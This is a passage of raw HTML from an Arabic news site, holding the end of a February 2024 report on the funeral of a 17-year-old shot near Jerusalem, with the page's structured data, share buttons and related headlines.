<p>ووصل المشيعون إلى مسجد البلدة، حيث أدوا على الجثمان صلاة الجنازة، وسط أجواء من الحزن، قبل مواراته الثرى في مقبرة البلدة.</p>



<p>واستُشهد الخضور، أول أمس، متأثرا بإصابته برصاص الاحتلال في الرأس أثناء تواجده في مركبة قرب قرية &#8220;خرب اللحم&#8221; القريبة من جدار الفصل العنصري شمال غرب القدس.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=613700' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">12 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 12 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-02-12T16:19:38+03:00","datePublished":"2024-02-12T16:19:38+03:00","dateModified":"2024-02-12T16:19:40+03:00","headline":"\u062a\u0634\u064a\u064a\u0639 \u062c\u062b\u0645\u0627\u0646 \u0627\u0644\u0634\u0647\u064a\u062f \u0627\u0644\u0637\u0641\u0644 \u0645\u062d\u0645\u062f \u062e\u0636\u0648\u0631 \u0641\u064a \u0628\u062f\u0648","name":"\u062a\u0634\u064a\u064a\u0639 \u062c\u062b\u0645\u0627\u0646 \u0627\u0644\u0634\u0647\u064a\u062f \u0627\u0644\u0637\u0641\u0644 \u0645\u062d\u0645\u062f \u062e\u0636\u0648\u0631 \u0641\u064a \u0628\u062f\u0648","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/613700.html","description":"\u0634\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u062c\u062b\u0645\u0627\u0646 \u0627\u0644\u0634\u0647\u064a\u062f \u0627\u0644\u0637\u0641\u0644 \u0645\u062d\u0645\u062f \u062e\u0636\u0648\u0631 (17 \u0639\u0627\u0645\u0627)\u060c \u0625\u0644\u0649 \u0645\u062b\u0648\u0627\u0647 \u0627\u0644\u0623\u062e\u064a\u0631\u060c \u0641\u064a \u0628\u0644\u062f\u0629 \u0628\u062f\u0648 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u0642\u062f\u0633 . \u0648\u0627\u0646\u0637\u0644\u0642 \u0645\u0648\u0643\u0628 \u0627\u0644\u062a\u0634\u064a\u064a\u0639 \u0645\u0646 \u0623\u0645\u0627\u0645 \u0645\u062c\u0645\u0639 \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0644\u0637\u0628\u064a \u0628\u0645\u062f\u064a\u0646\u0629 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647\u060c \u0628\u0645\u0648\u0643\u0628 \u0645\u0647\u064a\u0628\u060c \u0648\u0635\u0648\u0644\u0627 \u0625\u0644","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0634\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0625\u062b\u0646\u064a\u0646\u060c \u062c\u062b\u0645\u0627\u0646 \u0627\u0644\u0634\u0647\u064a\u062f \u0627\u0644\u0637\u0641\u0644 \u0645\u062d\u0645\u062f \u062e\u0636\u0648\u0631 (17 \u0639\u0627\u0645\u0627)\u060c \u0625\u0644\u0649 \u0645\u062b\u0648\u0627\u0647 \u0627\u0644\u0623\u062e\u064a\u0631\u060c \u0641\u064a \u0628\u0644\u062f\u0629 \u0628\u062f\u0648 \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u0642\u062f\u0633 .\n\n\n\n\u0648\u0627\u0646\u0637\u0644\u0642 \u0645\u0648\u0643\u0628 \u0627\u0644\u062a\u0634\u064a\u064a\u0639 \u0645\u0646 \u0623\u0645\u0627\u0645 \u0645\u062c\u0645\u0639 \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0644\u0637\u0628\u064a \u0628\u0645\u062f\u064a\u0646\u0629 \u0631\u0627\u0645 \u0627\u0644\u0644\u0647\u060c \u0628\u0645\u0648\u0643\u0628 \u0645\u0647\u064a\u0628\u060c \u0648\u0635\u0648\u0644\u0627 \u0625\u0644\u0649 \u0645\u0646\u0632\u0644 \u0639\u0627\u0626\u0644\u0629 \u0627\u0644\u0634\u0647\u064a\u062f \u0641\u064a \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u062d\u064a\u062b \u0623\u0644\u0642\u064a\u062a \u0639\u0644\u064a\u0647 \u0646\u0638\u0631\u0629 \u0627\u0644\u0648\u062f\u0627\u0639\u060c \u0648\u062c\u0627\u0628 \u0627\u0644\u0645\u0634\u064a\u0639\u0648\u0646 \u0634\u0648\u0627\u0631\u0639 \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u062d\u0627\u0645\u0644\u064a\u0646 \u062c\u062b\u0645\u0627\u0646\u0647 \u0627\u0644\u0645\u0644\u0641\u0648\u0641 \u0628\u0627\u0644\u0639\u0644\u0645 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0639\u0644\u0649 \u0627\u0644\u0623\u0643\u062a\u0627\u0641\u060c \u0648\u0631\u062f\u062f\u0648\u0627 \u0627\u0644\u0647\u062a\u0627\u0641\u0627\u062a \u0627\u0644\u0645\u0646\u062f\u062f\u0629 \u0648\u0627\u0644\u063a\u0627\u0636\u0628\u0629 \u0645\u0646 \u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0628\u062d\u0642 \u0634\u0639\u0628\u0646\u0627.\n\n\n\n\u0648\u0648\u0635\u0644 \u0627\u0644\u0645\u0634\u064a\u0639\u0648\u0646 \u0625\u0644\u0649 \u0645\u0633\u062c\u062f \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u062d\u064a\u062b \u0623\u062f\u0648\u0627 \u0639\u0644\u0649 \u0627\u0644\u062c\u062b\u0645\u0627\u0646 \u0635\u0644\u0627\u0629 \u0627\u0644\u062c\u0646\u0627\u0632\u0629\u060c \u0648\u0633\u0637 \u0623\u062c\u0648\u0627\u0621 \u0645\u0646 \u0627\u0644\u062d\u0632\u0646\u060c \u0642\u0628\u0644 \u0645\u0648\u0627\u0631\u0627\u062a\u0647 \u0627\u0644\u062b\u0631\u0649 \u0641\u064a \u0645\u0642\u0628\u0631\u0629 \u0627\u0644\u0628\u0644\u062f\u0629.\n\n\n\n\u0648\u0627\u0633\u062a\u064f\u0634\u0647\u062f \u0627\u0644\u062e\u0636\u0648\u0631\u060c \u0623\u0648\u0644 \u0623\u0645\u0633\u060c \u0645\u062a\u0623\u062b\u0631\u0627 \u0628\u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u064a \u0627\u0644\u0631\u0623\u0633 \u0623\u062b\u0646\u0627\u0621 \u062a\u0648\u0627\u062c\u062f\u0647 \u0641\u064a \u0645\u0631\u0643\u0628\u0629 \u0642\u0631\u0628 \u0642\u0631\u064a\u0629 \"\u062e\u0631\u0628 \u0627\u0644\u0644\u062d\u0645\" \u0627\u0644\u0642\u0631\u064a\u0628\u0629 \u0645\u0646 \u062c\u062f\u0627\u0631 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u0639\u0646\u0635\u0631\u064a \u0634\u0645\u0627\u0644 \u063a\u0631\u0628 \u0627\u0644\u0642\u062f\u0633.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/613700.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Reham AbuHabli","url":"https:\/\/alfajertv.com\/author\/reham"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/02\/424648364_348770068130831_8235728619295532833_n.jpg","width":1200,"height":587}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88&#038;url=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/613700.html&#038;title=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=613700&#038;text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=613700&redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=613700&#038;redirect_uri=https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88%20https://alfajertv.com/?p=613700" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=613700&text=%D8%AA%D8%B4%D9%8A%D9%8A%D8%B9%20%D8%AC%D8%AB%D9%85%D8%A7%D9%86%20%D8%A7%D9%84%D8%B4%D9%87%D9%8A%D8%AF%20%D8%A7%D9%84%D8%B7%D9%81%D9%84%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%AE%D8%B6%D9%88%D8%B1%20%D9%81%D9%8A%20%D8%A8%D8%AF%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7225.webp)" class="slide slide-id-718460 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718460.html" class="all-over-thumb-link" aria-label="أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718460.html">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7186.jpeg)" class="slide slide-id-718452 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718452.html" class="all-over-thumb-link" aria-label="الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718452.html">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG_7185.jpeg)" class="slide slide-id-718449 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718449.html" class="all-over-thumb-link" aria-label="جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-95" href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718449.html">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1677487393-8587.png)" class="slide slide-id-718440 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718440.html" class="all-over-thumb-link" aria-label="وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718440.html">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">أبو الغيط: حل الدولتين هو العادل والوحيد للقضية الفلسطينية</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يعتقل طفلا وشقيقته ومواطنا في المغير شرق رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">جنوب إفريقيا تعلن القائم بالأعمال الإسرائيلي شخصا غير مرغوب فيه وتطالبه بمغادرة البلاد</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">30 يناير، 2026</span></div>
															<h3 class="thumb-title">وزارة الصحة الإسرائيلية تأمر بسحب منتج نيوتريلون من الأسواق</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم" href="https://alfajertv.com/news/palnews/718436.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs-b-c-1c8dd4216952947fd91ead273d576725-1769773103-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718436.html">إسرائيل تعلن رسميا فتح معبر رفح يوم الأحد القادم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة" href="https://alfajertv.com/news/palnews/718430.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676.webp 555w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-390x220.webp 390w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-300x169.webp 300w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676-150x84.webp 150w, https://alfajertv.com/wp-content/uploads/2026/01/9998afab-7f9b-4d7f-9292-504587e3bdc8_16x9_1200x676.webp 555w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718430.html">ايران: جاهزون للقتال وأيدينا على الزناد.. وعلى واشنطن مغادرة المنطقة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مدمرة عسكرية أمريكية ترسو في ميناء إيلات" href="https://alfajertv.com/news/palnews/718423.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-30_10-45-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/photo_2026-01-30_10-45-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718423.html">مدمرة عسكرية أمريكية ترسو في ميناء إيلات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم" href="https://alfajertv.com/news/palnews/718420.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718420.html">قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم" href="https://alfajertv.com/news/palnews/718420.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/PNN_2a856image_story-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718420.html">قوات الاحتلال تعتقل 3 شبان في نابلس وبيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
